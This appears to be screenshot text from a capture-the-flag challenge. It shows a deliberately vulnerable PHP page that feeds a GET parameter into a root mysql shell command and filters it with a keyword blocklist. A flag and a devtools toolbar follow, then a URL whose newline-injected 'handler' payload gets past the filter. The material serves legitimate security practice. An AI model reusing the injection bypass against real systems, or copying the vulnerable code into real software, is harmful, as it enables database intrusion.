 <?php
highlight_file(__FILE__);
$sql = $_GET['sql'];
if (preg_match('/se|ec|st|;|@|delete|into|outfile/i', $sql)) {
die("你知道的，不可能有sql注入");
}
if (preg_match('/"|\$|`|\\\\/i', $sql)) {
die("你知道的，不可能有RCE");
}
$query = "mysql -u root -p123456 -e \"use ctf;select 'ctfer! You can\\'t succeed this time! hahaha'; -- " . $sql . "\"";
system($query); ctfer! You can't succeed this time! hahaha ctfer! You can't succeed this time! hahaha id data flag BaseCTF{8971454d-a734-4742-958b-26d6e09af34b}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://challenge.basectf.fun:45756/?sql=%0adelimiter aa%0ahandler flag openaa%0ahandler flag read next